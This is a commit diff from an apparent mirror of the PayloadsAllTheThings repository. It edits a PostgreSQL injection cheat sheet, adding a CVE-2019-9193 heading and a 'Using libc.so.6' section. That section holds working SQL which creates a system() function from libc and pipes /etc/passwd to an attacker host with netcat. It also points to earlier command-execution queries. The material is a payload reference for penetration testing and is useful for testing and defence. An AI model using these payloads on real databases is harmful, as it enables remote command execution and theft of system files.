mirror of
https://github.com/swisskyrepo/PayloadsAllTheThings.git
synced 2026-01-08 19:30:38 -08:00
GraphQL + RDP Bruteforce + PostgreSQL RCE
This commit is contained in:
@@ -9,6 +9,8 @@
|
||||
* [PostgreSQL File Read](#postgresql-file-read)
|
||||
* [PostgreSQL File Write](#postgresql-file-write)
|
||||
* [PostgreSQL Command execution](#postgresql-command-execution)
|
||||
* [CVE-2019–9193](#cve-2019–9193)
|
||||
* [Using libc.so.6](#using-libc-so-6)
|
||||
* [References](#references)
|
||||
|
||||
## PostgreSQL Comments
|
||||
@@ -67,7 +69,9 @@ COPY pentestlab(t) TO '/tmp/pentestlab';
|
||||
|
||||
## PostgreSQL Command execution
|
||||
|
||||
CVE-2019–9193, can be used from [Metasploit](https://github.com/rapid7/metasploit-framework/pull/11598) if you have a direct access to the database, otherwise you need to execute manually the following SQL queries.
|
||||
### CVE-2019–9193
|
||||
|
||||
Can be used from [Metasploit](https://github.com/rapid7/metasploit-framework/pull/11598) if you have a direct access to the database, otherwise you need to execute manually the following SQL queries.
|
||||
|
||||
```SQL
|
||||
DROP TABLE IF EXISTS cmd_exec; -- [Optional] Drop the table you want to use if it already exists
|
||||
@@ -79,8 +83,16 @@ DROP TABLE IF EXISTS cmd_exec; -- [Optional] Remove the table
|
||||
|
||||

|
||||
|
||||
### Using libc.so.6
|
||||
|
||||
```sql
|
||||
CREATE OR REPLACE FUNCTION system(cstring) RETURNS int AS '/lib/x86_64-linux-gnu/libc.so.6', 'system' LANGUAGE 'c' STRICT;
|
||||
SELECT system('cat /etc/passwd | nc <attacker IP> <attacker port>');
|
||||
```
|
||||
|
||||
## References
|
||||
|
||||
* [A Penetration Tester’s Guide to PostgreSQL - David Hayter](https://medium.com/@cryptocracker99/a-penetration-testers-guide-to-postgresql-d78954921ee9)
|
||||
* [Authenticated Arbitrary Command Execution on PostgreSQL 9.3 > Latest - Mar 20 2019 - GreenWolf](https://medium.com/greenwolf-security/authenticated-arbitrary-command-execution-on-postgresql-9-3-latest-cd18945914d5)
|
||||
* [SQL Injection /webApp/oma_conf ctx parameter (viestinta.lahitapiola.fi) - December 8, 2016 - Sergey Bobrov (bobrov)](https://hackerone.com/reports/181803)
|
||||
* [SQL Injection /webApp/oma_conf ctx parameter (viestinta.lahitapiola.fi) - December 8, 2016 - Sergey Bobrov (bobrov)](https://hackerone.com/reports/181803)
|
||||
* [POSTGRESQL 9.X REMOTE COMMAND EXECUTION - 26 Oct 17 - Daniel](https://www.dionach.com/blog/postgresql-9x-remote-command-execution)
|
||||
Reference in New Issue
Block a user